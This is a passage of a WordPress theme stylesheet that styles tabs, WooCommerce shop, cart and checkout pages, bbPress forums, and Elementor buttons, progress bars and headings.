 ***/

body .ts-bg-new-effect .ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner {
    opacity: 1;
}

body .ts-bg-new-effect .ts-col-wrapper-bg-layer>.ts-bg-layer-inner {
    background-image: url(../images/patten-new-01.png?id=8290) !important;
}


/*** 

====================================================================
    Tabs 
====================================================================

 ***/

body.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {
    background-color: inherit;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-panel-body {
    padding: 30px 0 0;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a {
    background-color: inherit;
    color: rgba(255, 255, 255, 0.8);
    padding: 10px 20px 15px 0;
    font-size: 15px;
    font-weight: 500;
    border: none;
    position: relative;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab {
    margin-right: 20px;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a:after {
    position: absolute;
    height: 2px !important;
    bottom: -1px;
    width: 100%;
    content: '';
    left: 0 !important;
    background: transparent;
    top: inherit !important;
}

body.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a {
    background-color: inherit;
    color: #fff;
}

body.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a:after {
    background-color: #fff;
}

body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.vc_tta-tabs .ts-list.ts-icon-white li,
.vc_tta-tabs .ts-list.ts-white li .ts-list-li-content,
.vc_tta-tabs .ts-list.ts-icon-white li i,
body .wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column {
    color: rgba(255, 255, 255, 0.80);
}

body .wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column {
    margin-bottom: 10px;
}


/*** 

====================================================================
    Woocommece 
====================================================================

 ***/


/*Header*/

.ts-header-icons .ts-header-wc-cart-link span.number-cart {
    position: absolute;
    top: -16px;
    right: 0px;
    padding: 0 4px;
    min-width: 18px;
    height: 18px;
    border-radius: 100%;
    color: #fff;
    font-weight: 500;
    font-size: 11px;
    line-height: 18px;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #222;
    color: #fff;
}

.entry-content .woocommerce h2,
.single-product h2 {
    font-size: 20px;
    line-height: 36px;
    font-weight: 600;
}

.woocommerce a.button.add_to_cart_button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600 !important;
    border-radius: 0;
    padding: 12px 16px;
    color: #fff;
    border-radius: 0;
    letter-spacing: 1px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
}

.woocommerce .products .star-rating {
    display: inline-block;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    font-size: 20px;
    line-height: 24px;
}

.woocommerce ul.products li.product .button {
    margin-top: 0;
}

.woocommerce ul.products li.product .button:hover {
    background: #031b4e;
    color: #fff;
}

.woocommerce ul.products li.product .button.loading {
    padding-right: 30px;
    opacity: 0.7;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    top: 12px;
    right: 10px;
}

.woocommerce a.added_to_cart {
    display: block;
}

.woocommerce ul.products li.product .price {
    color: #313131;
    font-size: 16px;
}

.woocommerce ul.products li.product .price ins {
    color: #313131;
    font-weight: 400;
}

.woocommerce nav.woocommerce-pagination ul {
    border: none !important;
    margin-bottom: 50px;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: none;
    margin: 0 4px !important;
}

.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span {
    position: relative;
    display: inline-block;
    line-height: 26px !important;
    height: 44px;
    border-radius: 5px;
    font-size: 18px;
    min-width: 45px !important;
    color: #242424;
    font-weight: 600 !important;
    text-align: center;
    background: #ffffff;
    border: 2px solid #d4d4d4;
    text-transform: capitalize;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}

.woocommerce .woocommerce-result-count {
    font-weight: bold;
}

.woocommerce-ordering .select2-container.select2-container--below {
    width: 234px !important;
}


/* Woocommerce Details Page*/

.woocommerce div.product .product_title {
    font-size: 26px;
    line-height: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 8px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 16px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 10px;
    transition: all 500ms ease;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -1px;
    width: 100%;
    height: 3px;
    opacity: 0;
    background-color: #f7bd00;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}

.woocommerce-Tabs-panel h2 {
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 22%;
    margin-right: 4%;
}

.woocommerce div.product .woocommerce-product-gallery .flex-viewport,
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 20px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 22%;
    margin-right: 4%;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(5) {
    margin: 0;
}

.woocommerce .quantity .qty {
    width: 5em;
    text-align: center;
    background: 0;
    padding: 10px 0;
}

.woocommerce div.product form.cart .button {
    padding: 16px 40px;
    font-weight: 600;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #222;
    color: #fff;
}

.woocommerce ul.products li.product .onsale {
    min-height: auto;
    min-width: auto;
    line-height: normal;
    border-radius: 0;
    padding: 4px 10px;
    background-color: #313437;
    top: 12px;
    right: 12px;
    font-size: 12px;
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: -.5em -.5em 0 0;
}

.single.woocommerce span.onsale {
    min-height: auto;
    min-width: auto;
    line-height: normal;
    border-radius: 0;
    padding: 8px 16px;
    background-color: #313437;
    top: 12px;
    font-size: 13px;
    left: 12px;
}

.woocommerce span.onsale {
    min-height: 4em;
    min-width: 4em;
    line-height: 4em;
}

.woocommerce .woocommerce-message .button {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    border-radius: 0;
    padding: 12px 16px;
    color: #fff;
    border-radius: 0;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    line-height: 36px;
    background-color: #f6faff;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 1em;
}

.woocommerce div.product form.cart table.variations tbody tr,
.woocommerce div.product form.cart table.variations thead tr {
    border: none;
}

.woocommerce div.product form.cart .variations label {
    padding-top: 10px;
}

.woocommerce #review_form #respond {
    margin-top: 30px;
}

.comment-form .select2-container {
    width: 200px !important;
}

#review_form .comment-reply-title {
    font-size: 20px;
    text-transform: inherit;
    line-height: 28px;
}

.woocommerce div.product form.cart .variations .select2-container {
    max-width: 100%;
    min-width: 100%;
    width: 100% !important;
}

.woocommerce table.shop_attributes td {
    padding: 5px 10px;
}


/* product_list_widget */

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin-bottom: 13px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 80px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}

.woocommerce ul.product_list_widget li a {
    font-size: 14px;
    font-weight: 500;
    padding-bottom: 6px;
}

.widget.woocommerce li a {
    color: #313131;
}

.woocommerce div.product form.cart .reset_variations {
    float: right;
}

.woocommerce div.product form.cart .variations .label,
.woocommerce div.product form.cart .variations label {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.woocommerce div.product form.cart table.variations td {
    padding-left: 0;
}


/* woocommerce cart */

.woocommerce .cart.shop_table {
    margin-bottom: 40px;
    border: 0;
    border-collapse: collapse;
}

.woocommerce .cart.shop_table thead {
    border-radius: 0;
}

.woocommerce table.shop_table thead tr,
.woocommerce table.shop_table tbody tr,
.woocommerce table.shop_table tfoot tr {
    border: 0;
    border-bottom: 1px solid #ededed;
}

.woocommerce .cart.shop_table th {
    padding: 20px 0;
    text-transform: uppercase;
    letter-spacing: 1.75px;
    font-weight: 700;
    font-size: 14px;
    line-height: 1.2;
}

.woocommerce .cart.shop_table td {
    padding: 30px 0;
}

.woocommerce #coupon_code {
    margin: 0 10px 0 0;
    width: 270px !important;
}

.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce .coupon .button {
    padding: 15px 16px;
    color: #fff;
}

.woocommerce .cart_totals .shop_table {
    border: 0;
}

.woocommerce .cart_totals .shop_table td {
    padding: 15px 0;
}

.widget_product_categories li.cat-item a {
    position: relative;
    padding-left: 15px;
}

.widget_product_categories li.cat-item a:before {
    font-family: "ts-labtechco-icons";
    content: "\e809";
    position: absolute;
    top: 4px;
    left: 0px;
    line-height: 1em;
    font-size: 14px;
}

.widget_product_categories li.cat-item ul.children {
    display: none;
}

.woocommerce form.woocommerce-form-coupon .form-row-last {
    float: left;
}

.woocommerce form.woocommerce-form-coupon .form-row-first {
    width: 37%;
}

.woocommerce form.woocommerce-form-coupon button.button {
    padding: 15px 16px;
}

.woocommerce #review_form #respond p {
    margin: 10px 0 10px;
}


/* woocommerce checkout */

.woocommerce-checkout h3 {
    font-size: 18px;
    line-height: 32px;
}

.woocommerce-checkout h3 label {
    font-size: 16px;
}

.woocommerce-checkout label {
    font-weight: 500;
}

.woocommerce form .form-row {
    padding: 0 3px;
    margin: 0 0 15px;
}

.woocommerce .woocommerce-order-details table.shop_table,
.woocommerce .woocommerce-checkout-review-order table.shop_table {
    border: 0;
}

.woocommerce .woocommerce-order-details table.shop_table th,
.woocommerce .woocommerce-order-details table.shop_table td,
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
    padding: 12px 10px;
}

.woocommerce .woocommerce-order-details table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #f6faff;
}

.woocommerce .woocommerce-order-details table.shop_table thead th {
    background: #f6faff;
    color: #031b4e;
}

.woocommerce ul.order_details {
    padding: 24px 30px;
    background: #42474d;
    color: #fff;
}

.woocommerce ul.order_details li {
    font-size: 12px;
    line-height: 22px;
    border-right: 1px dashed #fff;
    padding-right: 4em;
}

.logged-in .woocommerce ul.order_details li {
    padding-right: 1.0em;
    margin-right: 1.0em;
}

.woocommerce-shipping-fields .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}

.ts-header-style-classic .ts-header-icons .ts-header-icon.ts-header-wc-cart-link {
    margin-left: 0px;
}


/* woocommerce Sidebar */

.widget .woocommerce-product-search {
    position: relative;
}

.widget .woocommerce-product-search .search-field {
    border-width: 1px;
    background-color: rgba(220, 220, 220, 0.22);
}

.widget .woocommerce-product-search button {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.widget .woocommerce-product-search:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 14px;
    top: 13px;
    font-weight: bold;
    opacity: 0.5;
}

.widget.widget_layered_nav_filters li.chosen {
    padding: 0 !important;
    padding-right: 10px !important;
}

.woocommerce .widget_price_filter .price_slider_amount {
    line-height: 40px;
    font-size: 14px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 14px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #f6faff;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #031b4e;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    margin-bottom: 5px;
}

li.product-category.product {
    border: 1px solid #d4d4d4;
    box-shadow: 1px 1px 4px 0px #00000029;
    padding: 15px !important;
}

.woocommerce-loop-category__title mark.count {
    background: none;
    font-size: 15px;
}


/*** 
====================================================================
    BBPRESS 
====================================================================
 ***/

.widget.widget_display_search .button {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.widget.widget_display_search form>div {
    position: relative;
}

.widget.widget_display_search form>div:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 14px;
    top: 12px;
    font-weight: bold;
    opacity: 0.5;
}


/*bbp_widget_login*/

.bbp_widget_login .bbp-logged-in {
    padding-left: 60px;
    position: relative;
}

.bbp_widget_login .user-submit {
    /*  position: absolute;
    left: 0;
    top: 5px;*/
}

.bbp-logged-in h4 {
    margin-bottom: 0px;
    margin-top: 0px;
}

.bbp-forums {
    margin-top: 50px;
}

#bbpress-forums div.bbp-search-form {
    margin-bottom: 30px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 14px;
    margin: 15px 0;
    line-height: 24px
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    padding: 20px 35px !important;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
    padding: 25px 35px !important;
    line-height: 1;
}

.forum-titles {
    line-height: 18px;
    font-weight: 500;
    font-style: normal;
    color: #fff;
    font-size: 16px;
}

.bbp-topic-permalink,
a.bbp-forum-title {
    color: #7884ac;
    font-size: 14px;
    font-weight: 400;
}

#bbpress-forums a.bbp-forum-title {
    font-size: 18px;
    font-weight: 600;
    color: #031b4e;
}

#bbpress-forums .bbp-topic-title a.bbp-topic-permalink {
    font-weight: 500;
    font-size: 16px;
    color: #031b4e;
}

.bbp-remember-me input#rememberme {
    vertical-align: middle;
    margin: 0;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-size: 14px;
}

dl[role=main] {
    border: 1px solid rgba(153, 153, 153, .1);
    padding: 20px;
    overflow: hidden;
    background: rgba(255, 255, 255, .1)
}

dl[role=main] dt {
    border: none;
    width: 80%;
    float: left;
}

dl[role=main] dd {
    border: none;
    width: 20%;
    float: left;
    text-align: center;
}

dl[role=main] dt:last-of-type,
dl[role=main] dd:last-child {
    display: none;
}

.widget_display_forums li a {
    font-weight: normal;
    font-size: 14px;
}

#bbpress-forums fieldset.bbp-form {
    padding-bottom: 30px;
}

div.bbp-template-notice p {
    padding: 10px 8px !important;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
    margin-bottom: 0px;
}

#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums div.bbp-topic-content a,
#bbpress-forums div.bbp-reply-content a,
#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author {
    color: #fff;
}

#bbpress-forums #bbp-search-form {
    margin-top: 2px;
}

#bbpress-forums #bbp-search-form #bbp_search {
    margin-top: -2px;
}

#bbpress-forums .bbp-search-form input[type="submit"] {
    background-color: #031b4e;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
    background-color: #f6faff;
}

#bbpress-forums .bbp-forums-list li {
    font-size: 15px;
    line-height: 24px;
}

div.bbp-breadcrumb,
div.bbp-topic-tags {
    font-size: 14px;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
    margin-bottom: 0;
    overflow: hidden;
    padding: 10px 15px;
}

span.bbp-admin-links a {
    color: #031b4e;
    font-size: 11px;
}

#bbpress-forums {
    font-size: 14px;
}

.bbpress dl[role=main] dt,
.bbpress dl[role=main] dd strong {
    font-weight: normal;
}

.bbp_widget_login fieldset {
    border: 0;
    padding: 0;
    margin: 0;
}

.widget_display_forums li a,
.widget_display_views li a,
.widget_display_replies li a,
.widget_display_topics li a {
    position: relative;
    padding-left: 15px;
}

.widget_display_forums li a:before,
.widget_display_views li a:before,
.widget_display_replies li a:before,
.widget_display_topics li a:before {
    font-family: "ts-labtechco-icons";
    content: "\e809";
    position: absolute;
    top: 2px;
    left: 0;
    line-height: 1em;
    font-size: 14px;
}


/*---------------------------------------
 * Elementor
 *---------------------------------------*/


/*=== Heading Subheading ===*/

.elementor-widget-ts_heading .ts-heading-subheading.center-align .ts-heading-desc,
.ts-align-center.elementor-widget-ts_heading .ts-heading-subheading .ts-heading-desc{
	width: 60%;
	margin: 0 auto;
	margin-top: 20px;
}

.elementor-widget-ts_heading .ts-heading-subheading h2 {
    margin-bottom: 0;
}

.elementor-widget-ts_heading .ts-heading-subheading .ts-heading-desc {
    margin-top: 20px;
}


/*--------------------------------------
 * elementor-section
 *-------------------------------------*/

.elementor-section .elementor-column.ts-bg-color-yes {
    background-color: transparent;
}

.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

body.ts-empty-sidebar:not(.single) div.elementor {
    margin-top: -82px;
}


/*=== Elementor List ===*/

.elementor-widget-icon-list .elementor-icon-list-icon i {
    color: var(--tste-labtechco-skincolor);
    width: auto;
}
.ts-textcolor-white .elementor-widget-icon-list .elementor-icon-list-icon i {
    color: #fff;
}


/*=== Elementor Progressbar ===*/

.elementor-widget-progress .elementor-progress-percentage {
    position: absolute;
    right: 0;
    padding: 0;
    margin-top: -15px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
    top: 0;
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-elementor-widget-progress-black .elementor-widget-progress .elementor-progress-percentage {
    top: -10px;
    padding: 10px 9px;
    background: #414141;
    color: #fff;
}

.ts-elementor-widget-progress-black .elementor-widget-progress .elementor-progress-bar {
    background-color: #414141;
}

.ts-elementor-widget-progress-black .elementor-widget-progress .elementor-widget-container .elementor-title {
    color: #414141;
}

.elementor-widget-progress .elementor-progress-wrapper,
.elementor-widget-progress .elementor-progress-bar {
    border-radius: 0;
    height: 6px;
    line-height: 6px;
}

.elementor-widget-progress .elementor-progress-bar {
    background-color: var(--tste-labtechco-skincolor);
}

.elementor-widget-progress .elementor-progress-wrapper {
    background-color: #e8f1fb;
}

.ts-elementor-progress-percentage .elementor-widget-progress .elementor-progress-percentage {
    color: #fff;
}

.elementor-widget-progress .elementor-widget-container .elementor-title {
    font-size: 14px;
    font-weight: 700;
    color: var(--tste-labtechco-skincolor-dark);
}


/*=== ts-custom-progress ===*/

.ts-custom-progress.elementor-widget-progress .elementor-progress-wrapper {
    height: 14px;
    background-color: #fff;
    border-bottom: 1px solid #eee;
}

.ts-custom-progress.elementor-widget-progress .elementor-progress-bar {
    height: 8px;
    line-height: 8px;
}


/* --------------------------------------
 * Button Section
 * ---------------------------------------*/


/*=== elementor-widget-button ===*/

button:focus {
    outline: 0;
}

.elementor-button {
    border-radius: 0;
}

.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-square .elementor-button {
    border-radius: 0;
}

.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-round .elementor-button {
    border-radius: 5px;
}

.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-rounded .elementor-button {
    border-radius: 50px;
}

.ts-rounded-shape-btn.elementor-widget-button.ts-btn-style-flat.ts-btn-shape-rounded .elementor-button {
    border-radius: 50px;
}

.elementor-widget.elementor-widget-button {
    color: #fff;
}

.ts-elementor-bg-color-skincolor .ts-btn-color-blackish .elementor-button:hover {
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-flat.ts-btn-color-white .elementor-button:not(:hover) {
    background-color: #fff !important;
}

.ts-btn-style-flat.ts-btn-color-white .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-light .elementor-button:not(:hover) {
    background-color: var(--ts-emphires-light-bg-color) !important;
}

.ts-btn-style-flat.ts-btn-color-light .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button:not(:hover) {
    background-color: var(--tste-labtechco-skincolor) !important;
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:not(:hover) {
    color: #fff;
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor) !important;
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:hover span:before {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-secondary .elementor-button:hover span:after {
    color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-blackish .elementor-button:not(:hover) {
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}

.ts-btn-style-flat.ts-btn-color-blackish .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor) !important;
    color: #fff;
}

.elementor-widget-button.ts-btn-bg-color-secondary .elementor-button {
    background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-text.ts-btn-color-secondary .elementor-button {
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-text.ts-btn-color-secondary .elementor-button:hover {
    color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-flat .elementor-button,
.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button,
.ts-btn-style-flat.ts-btn-color-blackish .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button {
    color: #fff;
}

.ts-btn-style-flat.ts-btn-color-skincolor .elementor-button:hover {
    color: #fff;
}

.ts-elementor-bg-color-secondary .ts-new-button.ts-btn-color-skincolor .elementor-button:hover,
.ts-btn-color-white .elementor-button,
.ts-btn-style-text.ts-btn-color-skincolor .elementor-button {
    color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-text.ts-btn-color-skincolor .elementor-button:hover {
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-outline.ts-btn-color-skincolor .elementor-button {
    border-color: var(--tste-labtechco-skincolor);
    color: var(--tste-labtechco-skincolor);
}

.ts-btn-style-outline.ts-btn-color-skincolor .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
}

.ts-btn-style-outline.ts-btn-color-blackish .elementor-button {
    border-color: var(--tste-labtechco-skincolor-dark);
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-text-white .elementor-widget-container {
    color: #fff;
}

.ts-btn-style-outline:not(:hover) .elementor-button {
    background-color: transparent;
}

.ts-btn-style-outline.ts-btn-color-skincolor .elementor-button:hover {
    color: #fff!important;
}

.ts-btn-style-outline.ts-btn-color-white .elementor-button {
    border-color: #fff;
    color: #fff;
}

.ts-btn-style-outline.ts-btn-color-white .elementor-button:hover {
    color: #0a0c0e;
}

.ts-btn-style-outline.ts-btn-color-blackish .elementor-button:hover .elementor-button-content-wrapper:before,
.ts-btn-style-outline.ts-btn-color-white .elementor-button:hover {
    background-color: #fff;
}

.ts-btn-style-outline.ts-btn-color-blackish .elementor-button:hover {
    color: #fff;
}

.elementor-widget-button .elementor-button {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}

.elementor-button.elementor-size-xs {
    padding: 15px 35px;
    font-size: 9px;
}

.elementor-button.elementor-size-md {
    padding: 12px 40px;
    font-size: 14px;
}

.elementor-button.elementor-size-lg {
    padding: 20px 46px;
    font-size: 15px;
}

.elementor-button.elementor-size-xl {
    padding: 28px 50px;
    font-size: 17px;
}

.ts-btn-style-outline .elementor-button.elementor-size-sm {
    font-size: 14px;
    padding: 12px 40px;
}

.ts-btn-style-outline .elementor-button:hover {
    background-color: var(--tste-labtechco-skincolor-dark);
    color: #fff;
}

.ts-btn-style-outline.ts-btn-color-secondary .elementor-button {
    border-color: var(--tste-labtechco-skincolor-dark);
    color: var(--tste-labtechco-skincolor-dark);
}

.ts-btn-style-outline.ts-btn-color-secondary .elementor-button:hover {
    color: #fff;
}

.ts-btn-style-text .elementor-button-wrapper .elementor-button {
    padding: 0;
    background-color: transparent;
}

.ts-btn-style-text.ts-btn-color-white .elementor-button {
    color: #fff;
}

.ts-btn-style-text.ts-btn-color-gradient .elementor-button {
    border-image-source: none !important;
    background-image: none !important;
}

.elementor-button .ts-emphires-icon-next {
    font-size: 10px;
    line-height: normal;
    position: relative;
}

.elementor-button .elementor-align-icon-right {
    margin-left: 15px;
}

.ts-elementor-bg-color-secondary .ts-new-button.ts-btn-color-skincolor .elementor-button::before {
    border-color: var(--tste-labtechco-skincolor);
}


/*=== ele-ts-knowmore ===*/

.ele-ts-knowmore .ts-heading-subheading,
.ele-ts-knowmore .ts-custom-heading {
    margin: 0;
}


/*---------------------------------------
 * Tab - Accordion
 *--------------------------------------*/


/*=== tab-style-flat  ===*/

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title {
    padding: 10px 20px 15px 0;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    position: relative;
}

.ts-textcolor-white .tab-style-flat.elementor-widget-tabs .elementor-tab-title,
.ts-textcolor-white .tab-style-flat.elementor-widget-tabs,
.tab-style-flat.elementor-widget-tabs .tab-list .ts-white {
    color: rgba(255, 255, 255, 0.8);
}

.ts-textcolor-white .tab-style-flat.elementor-widget-tabs .elementor-active.elementor-tab-title {
    color: rgba( 255, 255, 255, 1);
}

.tab-style-flat.elementor-widget-tabs .elementor-tab-title.elementor-tab-mobile-title {
    padding: 10px;
    background-color: #fff;
    color: #666;
    margin-bottom: 2px;
}

